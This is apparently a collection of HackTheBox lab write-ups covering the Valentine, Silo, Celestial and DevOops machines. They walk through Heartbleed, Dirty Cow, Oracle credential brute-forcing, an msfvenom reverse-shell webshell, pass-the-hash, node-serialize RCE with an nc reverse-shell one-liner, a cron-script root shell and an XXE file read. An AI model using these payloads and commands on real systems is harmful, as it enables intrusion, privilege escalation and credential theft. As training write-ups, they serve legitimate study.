New day, new writeup! Today it’s going to be Valentine from HackTheBox. This box, as its name indirectly implies, will be vulnerable to the heartbleed bug (some deep detective work right there, duh). Without further ado, let’s start!
root@EdgeOfNight:~#nmap 10.10.10.79 -sS-T4-sC-sV
Starting Nmap 7.60 ( https://nmap.org ) at 2018-07-27 16:41 BST
Warning: 10.10.10.79 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.79
Host is up (0.043s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux;protocol 2.0)| ssh-hostkey:
| 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
| 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after: 2019-02-06T00:45:25
|_ssl-date: 2018-07-27T15:42:08+00:00;0s from scanner time.
Service Info: OS: Linux;CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.00 seconds
Now do another nmap, this time one which searches for vulnerabilities in the SSL:
root@EdgeOfNight:~#nmap 10.10.10.79 -sS-T4-sV--script vuln -p 443
Starting Nmap 7.60 ( https://nmap.org ) at 2018-07-27 16:43 BST
Nmap scan report for 10.10.10.79
Host is up (0.043s latency).
PORT STATE SERVICE VERSION
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
|_ /index/: Potentially interesting folder
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
| http://www.cvedetails.com/cve/2014-0224
|_ http://www.openssl.org/news/secadv_20140605.txt
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| http://cvedetails.com/cve/2014-0160/
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
|_ http://www.openssl.org/news/secadv_20140407.txt
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: CVE:CVE-2014-3566 OSVDB:113251
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| References:
| http://osvdb.org/113251
| https://www.openssl.org/~bodo/ssl-poodle.pdf
| https://www.imperialviolet.org/2014/10/14/poodle.html
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
|_sslv2-drown:
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.85 seconds
There’s plenty, right? Second scan confirms that this machine is indeed vulnerable to heartbleed, which allows the attacker (us) to leak memory from the target.
As for web enumeration itself, we are present with this image upon visiting HTTP or HTTPS variant of the webpage:
Just a plain image. Nothing less, nothing more! Since there are no other options, bruteforcing directories is a way to go. Run gobuster or any particular tool you use for directory enumeration:
/encode and /decode files are just base64 encoder and decoder respectively. /dev however, is a lot more interesting. It’s a directory which has file indexing enabled and shows 2 files:
Both files are listed below.
Notes.txtHype_key
- Notes.txt
This file shows few concerns. One of the major ones being point number 4 - Make sure encoding/decoding is only done client-side. This means that our input is handled by the server (possibly some PHP code?). Because it happens ON the server, the PHP code is saved into memory for a brief period of time. It would be a shame if we could leak other people’s encode / decode requests because of heartbleed, right? Moving on…
- Hype_key
Looks like this text is hex encoded. You can make a simple python script for the decoding or use a webpage such as rapidtables. After decoding the text we get a private encrypted SSH key:
I tried to crack this encryption with ssh2john and hashcat, but failed. Probably not the indended solution.
Exploitation
With all enumeration out of the way, let’s piece our information together and see if we can get a shell. There is plenty PoC exploits for heartbleed, so it matters not which one you use. I sided with this one.
root@EdgeOfNight:~#python expl.py 10.10.10.79
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################Connecting to: 10.10.10.79:443, 1 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################[email protected][...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#..........~.41.Mk....S......k.7..h....VyA...q
In this attempt we didn’t get anything valuable, BUT if you do some encode / decode requests, you should be able to see your own data in this memory leak. More importantly, if you are lucky enough you will win a golden prize!
root@EdgeOfNight:~#python expl.py 10.10.10.79
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################Connecting to: 10.10.10.79:443, 1 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################[email protected][...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==8....=...P '{..m$C.3
As it turns out, heartbleedbelievethehype is the decryption phrase to the previously found SSH key. Armed with this knowledge, all we need to guess now is the username to the SSH key. Luckily, that isn’t hard either. Check the name of the file where the hex key was previously stored - Hype_key. We can therefore safely guess that the username this SSH key belongs to is hype.
Therefore ssh -i hype.key [email protected] will succesfully authenticate us after providing the decryption phrase.
Go and get your user flag!
Privilege Escalation
I dropped in an enumeration script as usual (I will not include the output in my blog as it is way too long) and found out that the kernel is very outdated - Linux Valentine 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux. Outdated so much that it is vulnerable to Dirty C0w. There are multiple exploits for this particular vulnerability. I will be using one made by firefart. This exploit creates a user of our choice, and adds him into /etc/passwd file as a user with UID and GID 0 - effectively giving him root privileges.
Make sure you edit line 131+ so that you make your own user:
After that just compile the exploit with required flags, transfer it onto the machine (or compile it there directly) and run it. If all goes smoothly the exploit should finish without any issues.
Note: Dirty C0w is a race condition exploit and therefore you might have to wait for some time until the exploit successfuly completes.
Anyways, now just su as the user you created with the password you were prompted for (in my case “v3ded:v3ded”). You should find out that you are root (UID=0, GID=0).
- Privilege Escalation #2
After finishing this blog it was brought to my attention by my friend, Filip, that there is also another way to root this machine. Kernel exploits (like as this one), should always be kept as a last resort in case there are absolutely no other means of escalating privileges. The reason is, that such exploits can often crash the kernel or make the machine unstable which is something we don’t want in a real life environment. Hence, I’ll show you the second (probably intended) method as well.
Second method requires just some determination to read through long output in your terminal. View all the running root processes with ps aux | grep root:
This is only portion of the normal output. A clever eye might notice a process with PID of 1007 - /usr/bin/tmux -S /.devs/dev_sess. This is an active tmux session owned by root. Wikipedia describes tmux with these words: “tmux is a terminal multiplexer, allowing a user to access multiple separate terminal sessions inside a single terminal window or remote terminal session”. Simply said, it’s just another type of shell! Anyone can attach to this shell using the following command - tmux -S /.devs/dev_sess. Once you drop into the shell, you will be root.
Congratulations! You rooted Valentine! Now go and get that juicy flag ;).
Conclusion
Thank you for reading untill the end! And thank you mrb3n for creating this machine! That’s all for now, I hope to see you in another one of my blogposts soon.
Once again, coming at you with a new HackTheBox blog! This week’s retired box is Silo by @egre55. A medium rated machine which consits of Oracle DB exploitation. From experience, Oracle databases are often an easy target because of Oracle’s business model. The products itself are free and can be downloaded rather easily, however the updates are paid. Most people refuse to pay for a silly update and that means that there’s a high chance of finding an outdated Oracle install. What does that mean? Many vulnerabilities and even more shells! Enough talking though, let’s get into hacking!
Disclaimer
My usual policy when doing writeups is to avoid using exploitation frameworks such as Metasploit or Empire because exams like OSCP don’t allow their usage. Unfortunately due to nature of this box being heavily based around Oracle exploitation, I have no other choice. Crafting my own TNS packets for enumeration & exploitation needs would only be a waste of time since I can’t match the efficiency of the professional frameworks anyways. Well, at least in such a short period of time.
Prerequisities
As we are going to use some frameworks (Metasploit and ODAT), we need to do their required setups. Also, there’s another catch - thanks to copyright issues neither of the frameworks have actual Oracle drivers that are needed for interaction with Oracle products preinstalled. If you want to exploit the machine with previously mentioned tools you need to set up the drivers yourself. I attached few links below to help you with what is needed.
root@EdgeOfNight:~#nmap -sS-T4-sV-sC 10.10.10.82
Starting Nmap 7.60 ( https://nmap.org ) at 2018-08-03 12:09 BST
Warning: 10.10.10.82 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.82
Host is up (0.097s latency).
Not shown: 988 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: IIS Windows Server
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
49160/tcp open oracle-tns Oracle TNS listener (requires service name)
49161/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012;CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: supported
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2018-08-03 12:12:21
|_ start_date: 2018-08-03 11:47:06
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 171.99 seconds
Notice that port 80 - Microsoft IIS httpd 8.5 is opened. Just note it down, it will be useful later on.
Let’s focus on port 1521 (and sort of port 49160) instead - Oracle TNS listener 11.2.0.2.0 (unauthorized).
Doing some enumeration I find out that this particular version of Oracle listener is vulnerable to remote TNS poisoning.
It’s a remote man in the middle attack! How does it work 101: Oracle users connect to a database through a listener. The listener forwards all their data to the actual database. An attacker can craft a TNS register packet which doesn’t require any authentication and set up his / her own listener with the very same service name as the legit listener. This causes traffic to be load balanced (evenly distributed between the 2 listeners). If lucky, some of the traffic goes through the malicious listener where an attacker can capture data (login details). More about it can be read here in greater detail. This sort of attack would be really handy on a busy network where users constantly log in / log out. Unfortunately for us, this is just a lab machine. A MITM attack is not going to yield useful results (there are no users to login). Moving on…
The Oracle install itself seems to be pretty well patched up. What else do we have then? Well, why not go for the low hanging fruit? Trying out bruteforcing can’t really hurt us, can it?
- Fun with bruteforcing
In order to progress into the database itself we need to identify possible instances first. Oracle uses something called SID - stands for system identifier or Oracle system ID, depending on who you ask, to identify unique database instances. These can be bruteforced using Metasploit’s auxiliary/admin/oracle/sid_brute module.
Positive results! 3 protected instances were discovered - XE, PLSEXTPROC and CLREXTPROC. Now we can go ahead and try to bruteforce usernames / passwords associated with each instance. Again, Metasploit has a module for this - auxiliary/admin/oracle/oracle_login.
Bruteforcing the XE instance yielded a valid username and a password (default login) - scott:tiger.
Note: Don’t forget to do set SID XE to switch in between the instances in Metasploit.
Valid credentials mean that we can connect to the XE instance and start querying the database for possible information. As it turns out, scott is also granted SYSBDA privilege. Think of it as something like sudo - it gives you extra flexibility and higher privileges in case you want to do some database altering, user administration and the list continues.
Exploitation
- Creating your own privileged user
In the previous section we gathered all needed information - credentials scott:tiger and the fact that scott can run SQL queries as SYSDBA. I proceed to create my own backdoored user with access to the whole database, because I don’t want to interfere with other players. Then connect to the database via sqlplus or a GUI tool like DBeaver and start typing the magic commands!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@EdgeOfNight:~#sqlplus scott/tiger@(DESCRIPTION=(ADDRESS=(PROTOCOL=TCP)(Host=10.10.10.82)(Port=1521))(CONNECT_DATA=(SID=XE))) AS SYSDBA
SQL*Plus: Release 12.2.0.1.0 Production on Fri Aug 3 14:04:16 2018
Copyright (c) 1982, 2016, Oracle. All rights reserved.
Connected to:
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
SQL>CREATE USER v3ded IDENTIFIED BY v3ded99;
User created.
SQL>GRANT dba TO v3ded;
Grant succeeded.
Note: This creates user v3ded with password v3ded99 who owns dba (basically the whole database. TL;DR - no need to append every command with SYSDBA).
- ODAT
Here comes ODAT into the play. It will help us compromise the system! First of all run the tool with python odat.py --help to shows all its capabilities:
root@EdgeOfNight:~#python odat.py --helpusage: odat.py [-h] [--version]
{all,tnscmd,tnspoison,sidguesser,passwordguesser,utlhttp,httpuritype,utltcp,ctxsys,externaltable,dbmsxslprocessor,dbmsadvisor,utlfile,dbmsscheduler,java,passwordstealer,oradbg,dbmslob,stealremotepwds,userlikepwd,smb,privesc,cve,search,unwrapper,clean}
...
_ __ _ ___
/ \| \ / \|_ _|
( o ) o ) o || |
\_/|__/|_n_||_|
-------------------------------------------
_ __ _ ___
/ \ | \ / \ |_ _|
( o ) o ) o | | |
\_/racle |__/atabase |_n_|ttacking |_|ool
-------------------------------------------
By Quentin Hardy ([email protected] or [email protected])
positional arguments:
{all,tnscmd,tnspoison,sidguesser,passwordguesser,utlhttp,httpuritype,utltcp,ctxsys,externaltable,dbmsxslprocessor,dbmsadvisor,utlfile,dbmsscheduler,java,passwordstealer,oradbg,dbmslob,stealremotepwds,userlikepwd,smb,privesc,cve,search,unwrapper,clean}
Choose a main command
all to run all modules in order to know what it is possible to do
tnscmd to communicate with the TNS listener
tnspoison to exploit TNS poisoning attack
sidguesser to know valid SIDs
passwordguesser to know valid credentials
utlhttp to send HTTP requests or to scan ports
httpuritype to send HTTP requests or to scan ports
utltcp to scan ports
ctxsys to read files
externaltable to read files or to execute system commands/scripts
dbmsxslprocessor to upload files
dbmsadvisor to upload files
utlfile to download/upload/delete files
dbmsscheduler to execute system commands without a standard output
java to execute system commands
passwordstealer to get hashed Oracle passwords
oradbg to execute a bin or script
dbmslob to download files
stealremotepwds to steal hashed passwords thanks an authentication sniffing (CVE-2012-3137)
userlikepwd to try each Oracle username stored in the DB like the corresponding pwd
smb to capture the SMB authentication
privesc to gain elevated access
cve to exploit a CVE
search .centerImgHuge
display: block
margin-left: auto
margin-right: auto
width: 100% show this help message and exit
--version show program's version number and exit
There are many interesting options we can utilize. If you want to be “loud” you can check all the options that will work by selecting the all command.
root@EdgeOfNight:~#python odat.py all -s 10.10.10.82 -d XE -U v3ded -P v3ded99
[1] (10.10.10.82:1521): Is it vulnerable to TNS poisoning (CVE-2012-1675)?
[+] The target is vulnerable to a remote TNS poisoning
[2] (10.10.10.82:1521): Testing all modules on the XE SID with the v3ded/v3ded99 account
[2.1] UTL_HTTP library ?
[-] KO
[2.2] HTTPURITYPE library ?
[+] OK
[2.3] UTL_FILE library ?
[-] KO
[2.4] JAVA library ?
[-] KO
[2.5] DBMSADVISOR library ?
[+] OK
[2.6] DBMSSCHEDULER library ?
[-] KO
[2.7] CTXSYS library ?
[-] KO
[2.8] Hashed Oracle passwords ?
[+] OK
[2.9] Hashed Oracle passwords from history?
[-] KO
[2.10] DBMS_XSLPROCESSOR library ?
[+] OK
[2.11] External table to read files ?
[-] KO
[2.12] External table to execute system commands ?
[-] KO
[2.13] Oradbg ?
[-] KO
[2.14] DBMS_LOB to read files ?
[+] OK
[2.15] SMB authentication capture ?
[-] KO
[2.16] Gain elevated access (privilege escalation)?
[+] The current user has already DBA role. It does not need to exploit a privilege escalation!
[2.17] Modify any table while/when he can select it only normally (CVE-2014-4237)?
[-] KO
[2.18] Obtain the session key and salt for arbitrary Oracle users (CVE-2012-3137)?
[-] KO
DBMS_XSLPROCESSOR library is enabled and therefore allows us to put any files onto the machine. Here is the command that will do so:
Arguments for DBMS_XSLPROCESSOR: –putFile remotePath remoteFile localFile
Proof:
You might be asking, how do I missuse this simple file upload? Good question. If you still remember, there is a running IIS web server. By uploading an ASPX webshell onto the server and then activating it by visiting the shell’s page you can get a reverse shell (or any other code execution for that matter). The shell I will be using will be Metasploit’s meterpreter (you can use anything).
First generate a shell with msfvenom:
1
2
3
4
5
6
root@EdgeOfNight~#msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.15.193 LPORT=443 -f aspx > /tmp/v3dedShell.aspx
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 500 bytes
Final size of aspx file: 3606 bytes
and proceed to upload it with DMBS_XSLPROCESSOR into C:\inetpub\wwwroot\ (default IIS) directory. Start your Metasploit listener and activate the payload.
In the first upper pane I upload an aspx webshell, in the middle one I start my Metasploit listener and in the last one I use curl to trigger my shell.
Congratulations on the shell! Go and get your user flag! You deserve it.
Privilege escalation
Snooping around the machine I find an user called Phineas:
Navigating to his Desktop directory I see an interesting file called “Oracle issues.txt”:
IMPORTANT: View this file by downloading it into your machine (via FTP, SMB…) and opening it in a text editor! Otherwise you might have some unicode problems and the file won’t load correctly.
Heed my warnings in the note above, and make sure you really view the file in a text editor. If you just print the file content the £ sign won’t render and therefore the password to the dropbox link will not work. Save yourself 2 hours of crying. Not everyone had that option (stupid me…). Anyways, the text file mentions a memory dump. That’s a good sign for us, because there’s a high chance that that memory dump will contain valuable information. Many tools will analyze memory for us and pull out valuables like passwords. So it’s quite clear we need to do a bit of memory analysis.
- Using Volatility to extract passwords
Note: I made a mistake in this section, stating that Silo is running on Windows Server 2008, when in fact it’s running on Windows Server 2012. Sorry!
For this purpose I chose Volatility! Volatiliy is able to analyze memory and extract certain pieces it considers valuable. Exactly what we need.
Firstly, view the dump info with imageinfo in order to retrieve possible profiles (important for offsets; will be clearer later on):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@EdgeOfNight:~#python vol.py -f SILO-20180105-221806.dmp imageinfo
Volatility Foundation Volatility Framework 2.6
Suggested Profile(s) : Win8SP0x64, Win81U1x64, Win2012R2x64_18340, Win10x64_14393, Win10x64, Win2016x64_14393, Win10x64_16299, Win2012R2x64, Win2012x64, Win8SP1x64_18340, Win10x64_10586, Win8SP1x64, Win10x64_15063 (Instantiated with Win10x64_15063)
AS Layer1 : SkipDuplicatesAMD64PagedMemory (Kernel AS)
AS Layer2 : WindowsCrashDumpSpace64 (Unnamed AS)
AS Layer3 : FileAddressSpace (/root/Desktop/Machines-HTB/xFinished/10.10.10.82 - DONE/SILO-20180105-221806.dmp)
PAE type : No PAE
DTB : 0x1a7000L
KDBG : 0xf80078520a30L
Number of Processors : 2
Image Type (Service Pack) : 0
KPCR for CPU 0 : 0xfffff8007857b000L
KPCR for CPU 1 : 0xffffd000207e8000L
KUSER_SHARED_DATA : 0xfffff78000000000L
Image date and time : 2018-01-05 22:18:07 UTC+0000
Image local date and time : 2018-01-05 22:18:07 +0000
Volatility suggests many possible profiles to choose from. We can rule out most of them because from our enumeration phase we found out thanks to nmap that this machine is running Windows 2008. You could also get this information by typing systeminfo | findstr /B /C:"OS Name" /C:"OS Version" into our shell. In the end we have 2 profiles to consider - Win8SP1x64_18340 and Win8SP1x64. You can rule out the incorrect one by viewing the dump’s hivelist. Viewing hivelist of Win8SP1x64 we get:
root@EdgeOfNight:~#python vol.py -f SILO-20180105-221806.dmp --profile=Win8SP1x64_18340 hivelist
Volatility Foundation Volatility Framework 2.6
Virtual Physical Name
------------------ ------------------ ----
It’s clear that the second one is incorrect as it wasn’t able to find any results. Now onto dumping passwords! Because we have both SAM (0xffffc00000619000) and SYSTEM (0xffffc00000028000) hive offsets, we can use Volatility to parse these 2 together. This allows us to extract NTLM password hashes:
Admininistrator’s NT hash: 9e730375b7cbcebf74ae46481e07b0c7. We have 2 options - we can either crack it (no luck), or try to do pass the hash attack. I’ll go with the latter.
Note: Make sure you add silo.htb into your hosts file. It won’t work with plain IP address.
Alternatively, you can use Metasploit’s psexec module (exploit/windows/smb/psexec):
Congratulations, you’ve acquired administrator access on the machine! Get that sweet flag!
Conclusion
Thanks for reading guys. This box is one of my all time favorites because it taught me the most (not kidding, this machine made me google a lot!). I also liked the approach one needs to take in order to fully compromise the box. It’s not everyday you get to exploit an Oracle database, do some memory forensics and pass the hash :). That out of the way, I hope to see you next time too!
New week means new writeup from HackTheBox! This week’s retired box is Celestial. Celestial machine improperly handles input which is fed to a Node.jsunserialize() function. This allows the attacker to achieve command execution by passing a Javascript object to the previously mentioned function. Let’s get into it!
Scanning & Enumeration
Initial nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
root@EdgeOfNight:~#nmap -sS-T4-sV-sC 10.10.10.85
Starting Nmap 7.60 ( https://nmap.org ) at 2018-09-02 12:33 BST
Warning: 10.10.10.85 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.85
Host is up (0.11s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
3000/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.85 seconds
Nmap detects only 1 HTTP port open. Upon viewing the webpage we get a following view:
A plain webpage which shows a weird message. Normally I’d continue with directory bruteforce, but for the sake of keeping this blog short I won’t because directory bruteforce is not the correct solution and won’t yield any results.
Well, there isn’t much to follow. Due to lack of leads, I decided to view each HTTP request I make to the server with an intercepting Burpsuite proxy.
There seems to be a base64 encoded cookie (profile=xxxx…) which decodes to:
Right, so we have some sort of JSON object parsing where 2+2 gets concatenated into 22. From security standpoint it’s ALWAYS a bad practice to parse user input (in this case “num”:”2”) as it can be often missused and chained into a serious vulnerability such as an RCE. So, instinctively our best bet is to look for a Node.js parsing / serialization vulnerability. First few google queries return interesting results such as this or this and confirm our initial fear (or joy, depends if you are the attacker >:) ). An RCE is possible through passing of a serialized JavaScript Object. Let’s make our payload and get a shell!
Exploitation
- Local Testing
First, install Node.js and Node.js serialize library with the command below (DEBIAN ONLY!).
By using IIFE (Javascript’s immediately invoked function expression) we can execute this code. IIFE is something like a constructor. By appending () after the function’s body we can immediately run the function and therefore run the malicious code. With IIFE the previously made JSON object would look like this:
Awesome! All we need to do now is to find a way to get a reverse shell. Simply replace uname -a with a reverse shell one liner. I will be using netcat one - rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc IP PORT >/tmp/f. The final payload will look something like this:
Combine them into one single object, base64 & url encode (change “==” into “%3D%3D”) the result and replace the original encoded cookie with our new weaponized one.
Result is a nice shell! Go and get your deserved user flag!
Privilege escalation
Navigating to /home/sun/Documents you can find a writable script.py file.
Doing some recon I find out that there’s a cron job running this script as root every 5 minutes. We can escalate our privileges by placing a reverse shell into the script (because it’s writable) or any other python code. It will be executed with root permissions.
Thanks for reading guys! I enjoyed this box mainly because it contained a serialization vulnerability. There are other similar ones to explore - python pickles or php object injections and so on. Beauty is, that these types of exploits require a lot of manual work and can’t be downloaded somewhere on the internet. I feel like one learns a lot from such vulnerabilities. Thank you for the box 3ndG4me!
Hey there! Been some time since I actually wrote a new blog. Life is a bit hectic as of now, but who cares, right? As of last two weeks, DevOops from HTB got retired. Based on a twitter survey I did, over 30 of you wanted to see this writeup and therefore I decided to grant your wishes. So let’s get into it!
Scanning & Enumeration
As always, start out with nmap to gather initial information:
root@htb:~#nmap 10.10.10.91 -sS-sV-sC-T4--max-retries 1
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-15 11:00 CDT
Warning: 10.10.10.91 giving up on port because retransmission cap hit (1).
Nmap scan report for 10.10.10.91
Host is up (0.029s latency).
Not shown: 935 closed ports, 63 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux;protocol 2.0)| ssh-hostkey:
| 2048 42:90:e3:35:31:8d:8b:86:17:2a:fb:38:90:da:c4:95 (RSA)
| 256 b7:b6:dc:c4:4c:87:9b:75:2a:00:89:83:ed:b2:80:31 (ECDSA)
|_ 256 d5:2f:19:53:b2:8e:3a:4b:b3:dd:3c:1f:c0:37:0d:00 (ED25519)
5000/tcp open http Gunicorn 19.7.1
|_http-server-header: gunicorn/19.7.1
|_http-title: Site doesn't have a title (text/html;charset=utf-8).Service Info: OS: Linux;CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.98 seconds
A small tip - during lengthy scans you can use the –max-retries 1 flag which significantly improves speeds of scanning. Thank you IppSec! Results of the scan show open SSH (nothing unusual) and HTTP service running on port 5000. Time to enumerate.
- HTTP
Visiting the webpage itself presents us with the following:
Nothing interesting apart from the filename - feed.py. Make a note of it, it will become important later on. Viewing source showed just simple HTTP and so I resorted to my usual last option - directory bruteforcing. For this purpose I used gobuster :

We can ignore /feed as it only points to an image showed on the index webpage. However, the /upload directory sounds interesting.
/upload, as the name implies (duh), allows us to upload files onto the server. 2 major things immediately catch my attention. The website classifies this directory’s content as a “test API” - something you don’t want to expose to public. In an “ideal” CTF like scenario, experimental code often has vulnerabilities in it. Because the website also mentions XML it would be a shame if we didn’t try XML injections, right :) ?
Exploitation
There are 2 ways to exploit this vulnerability and turn it into a shell. Before we do so, let’s show our XXE payload which we’ll slightly adjust depending on what we want to access.
<!DOCTYPE v3ded [
<!ELEMENT v3ded ANY ><!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<v3><Author>V3ded!</Author><Subject>XXE!</Subject><Content>&xxe;</Content></v3>

Don’t forget to wrap everything around a root element (in my case <v3>) and use only the previously mentioned XML tags (image here) or the file won’t parse and therefore this attack won’t work. After submitting our payload we get the following:
An output of /etc/passwd which confirms that the host is indeed exploitable and exposes users called roosa & git.
Hint: view source of the webpage to see nicely formatted output
